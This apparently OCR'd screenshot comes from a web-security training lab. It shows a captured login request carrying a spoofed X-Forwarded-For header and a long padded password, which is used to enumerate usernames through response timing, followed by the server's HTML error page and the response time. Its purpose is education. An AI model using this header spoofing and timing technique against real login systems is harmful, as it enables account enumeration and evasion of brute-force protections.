 1 POST /login HTTP/1.1
2 Host: ac751f361f3fb325c0b72ee800140082.web-security-academy.net
3 Cookie: session=DoR6P6CnPAwg7Xc3MXcIkyR55xnBlyPG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 385
10 Origin: https://ac751f361f3fb325c0b72ee800140082.web-security-academy.net
11 Referer: https://ac751f361f3fb325c0b72ee800140082.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: 1008
20
21 username=wiener&password=
123123123123123123123123123123123123123123123123123123123123123123123123123123123123
123123123123123123123123123123123123123123123123123123123123123123123123123123123123
123123123123123123123123123123123123123123123123123123123123123123123123123123123123
123123123123123123123123123123123123123123123123123123123123123123123123123123123123
123123123123123123123123
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 <a href="/my-account">My account</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Invalid username or password.
</p>
54 <form class=login-form method=POST action=/login>
55 <label>
Username
</label>
56 <input required type=username name="username">
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <button class=button type=submit>
Log in
</button>
60 </form>
61 </section>
62 </div>
63 </section>
64 </div>
65 </body>
66 </html>
67
SPECTOR
? Search... 0 matches
? Search... 0 matches
Done 3 177 bytes | 1 686 millis